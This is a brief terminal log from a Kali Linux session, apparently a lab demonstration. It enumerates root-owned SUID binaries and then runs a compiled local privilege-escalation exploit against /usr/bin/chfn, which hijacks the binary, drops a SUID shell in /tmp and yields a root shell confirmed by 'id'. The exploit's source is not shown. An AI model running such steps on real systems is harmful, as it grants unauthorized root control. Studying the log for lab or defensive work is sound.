 ┌──(kali㉿kali)-[~/Desktop]
└─$ find / -user root -perm /4000 2>/dev/null 130 ⨯
/usr/libexec/polkit-agent-helper-1
/usr/lib/xorg/Xorg.wrap
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/chsh
/usr/bin/kismet_cap_rz_killerbee
/usr/bin/kismet_cap_nrf_52840
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/ntfs-3g
/usr/bin/kismet_cap_ti_cc_2540
/usr/bin/fusermount3
/usr/bin/kismet_cap_ubertooth_one
/usr/bin/vmware-user-suid-wrapper
/usr/bin/kismet_cap_nrf_mousejack
/usr/bin/kismet_cap_ti_cc_2531
/usr/bin/chfn
/usr/bin/kismet_cap_nxp_kw41z
/usr/bin/passwd
/usr/bin/su
/usr/bin/kismet_cap_linux_wifi
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/kismet_cap_nrf_51822
/usr/bin/kismet_cap_linux_bluetooth
/usr/bin/umount
/usr/sbin/mount.cifs
/usr/sbin/pppd
/usr/sbin/mount.nfs
/tmp/sh
┌──(kali㉿kali)-[~/Desktop]
└─$ ./a.out /usr/bin/chfn 1 ⨯
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),
118(bluetooth),120(wireshark),134(scanner),142(kaboxer),1000(kali)
#